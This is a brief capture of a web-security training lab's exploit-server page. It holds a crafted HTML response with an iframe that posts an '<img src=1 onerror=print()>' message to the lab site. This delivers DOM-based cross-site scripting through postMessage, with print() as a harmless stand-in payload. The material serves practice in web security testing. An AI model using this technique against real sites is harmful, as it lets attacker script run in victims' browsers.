 Craft a response
URL: https://exploit-0ad8007d0385552d80d3f2b101c200c2.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a740024031f55b780bbf34f00db0022.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1
onerror=print()>','*')">
Store View exploit Deliver exploit to victim Access log